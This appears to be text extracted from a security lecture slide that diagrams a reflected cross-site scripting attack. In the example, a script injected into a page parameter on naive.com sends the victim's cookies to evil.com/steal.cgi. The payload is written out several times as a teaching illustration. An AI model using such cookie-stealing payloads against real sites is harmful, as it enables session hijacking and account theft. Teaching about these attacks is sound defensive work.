 hello.cgi
Access some web page
<FRAME SRC=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
Forces victim’s browser to
call hello.cgi on naive.com
with this script as “name”
GET/ hello.cgi?name=
<script>win.open(“http://
evil.com/steal.cgi?cookie”+
document.cookie)</script>
hello.cgi
executed
<HTML>Hello, dear
<script>win.open(“http://
evil.com/steal.cgi?cookie=”
+document.cookie)</script>
Welcome!</HTML>
GET/ steal.cgi?cookie=
Interpreted as Javascript
by victim’s browser;
opens window and calls
steal.cgi on evil.com